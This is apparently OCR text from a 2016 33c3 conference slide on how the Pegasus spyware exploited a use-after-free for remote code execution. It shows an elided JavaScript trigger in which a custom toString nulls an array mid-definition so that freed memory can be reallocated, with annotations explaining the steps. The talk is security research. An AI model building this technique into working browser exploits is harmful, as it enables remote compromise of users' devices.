 Pegasus UAF exploitation for RCE
15
var arr = new Array(2047);
var props = {
p0 : { value : 0 },
...
p8 : { value : 8 },
length : { value : not_number },
stale : { value : arr },
after : { value : 666 }
};
length of not_number will
trigger toString method
var target = [];
Object.defineProperties(target, props);
var not_number = {};
not_number.toString = function() {
arr = null;
props["stale"]["value"] = null;
...
//Trigger garbage collection and reallocate
//over stale object
return 10;
};
Remove references to arr object,
trigger garbage collection and re-
allocate object
December 27-30, 2016
33c3